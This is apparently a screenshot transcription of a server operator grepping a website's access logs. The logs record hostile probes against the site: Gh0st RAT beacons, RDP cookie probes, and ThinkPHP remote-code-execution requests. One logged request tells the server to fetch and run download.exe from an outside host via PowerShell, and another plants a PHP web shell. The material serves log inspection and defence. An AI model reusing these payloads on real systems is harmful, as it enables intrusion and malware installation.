 Applications Places Terminal Sat 10:14 1
root@ip-172-26-6-781: /srv/users/serverpilot/log/listerunlimited
File Edit View Search Terminal Help
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\
x04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
Binary file (standard input) matches
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# cat * | grep -ai '\\x'
66.240.205.34 - - [10/May/2018:06:33:44 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\
x04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\
x04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:16:03:43 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.195 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:21:53:20 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
45.227.255.15 - - [28/Mar/2019:11:31:10 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.152 "-" "-" "listerunlimited.com"
185.209.0.12 - - [28/Mar/2019:19:11:04 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.183 "-" "-" "listerunlimited.com"
193.188.23.19 - - [28/Mar/2019:05:21:19 +0000] "\x03\x00\x00+&\xE0\x00\x00\x00\x00\x00Cookie: mstshash=hello" 400 150 "-" "-" "-" 0 0.144 "-" "-" "listerunlimited.com"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe%20/
c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start%20C:/Windows/temp/id
hirxtpnvjeess26041.exe HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]
=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start C:/Windows/temp/
idhirxtpnvjeess26041.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-" 814 0.000 "-" "-" "52.40.240.49"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%2
0^<?php%20$action%20=%20$_GET['xcmd'];system($action);?^>>hydra.php HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&func
tion=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php $action = $_GET['xcmd'];system($action);?^>>hydra.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-
" 554 0.000 "-" "-" "52.40.240.49"
185.209.0.12 - - [26/Mar/2019:13:27:12 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.189 "-" "-" "listerunlimited.com"
139.180.216.25 - - [26/Mar/2019:23:43:38 +0000] "\x03\x00" 400 150 "-" "-" "-" 0 0.329 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
45.227.255.99 - - [26/Mar/2019:00:00:03 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.244 "-" "-" "listerunlimited.com"
66.240.205.34 - - [26/Mar/2019:02:20:59 +0000] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA7\xBBl\xC5\x19\xD7\x8D\xB6\x18\xEDJ\x1En\xC1\xF9xu[l\xF0E\x1D-j\xEC\xD4xL\xC9r\xC9\
15\x10u\xE0%\x86Rtg\x05fv\x86]%\xCC\x80\x0C\xE8\xCF\xAE\x00\xB5\xC0f\xC8\x8DD\xC5\x09\xF4" 400 150 "-" "-" "-" 0 0.040 "-" "-" "listerunlimited.com"
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# a